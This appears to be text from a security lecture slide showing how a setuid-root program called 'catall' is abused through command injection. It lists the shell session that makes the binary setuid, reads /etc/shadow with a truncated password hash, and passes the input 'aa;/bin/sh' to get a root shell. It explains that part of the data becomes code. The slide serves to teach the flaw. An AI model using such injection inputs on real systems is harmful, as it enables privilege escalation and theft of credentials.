 $ gcc -o catall catall.c
$ sudo chown root catall
$ sudo chmod 4755 catall
$ ls -l catall
-rwsr-xr-x 1 root seed 7275 Feb 23 09:41 catall
$ catall /etc/shadow
root:$6$012BPz.K$fbPkT6H6Db4/B8cLWb....
daemon:*:15749:0:99999:7:::
bin:*:15749:0:99999:7:::
sys:*:15749:0:99999:7:::
sync:*:15749:0:99999:7:::
games:*:15749:0:99999:7:::
$ catall "aa;/bin/sh"
/bin/cat: aa: No such file or directory
#        ← Got the root shell!
We can get a
root shell with
this input
Problem: Some
part of the data
becomes code
(command name)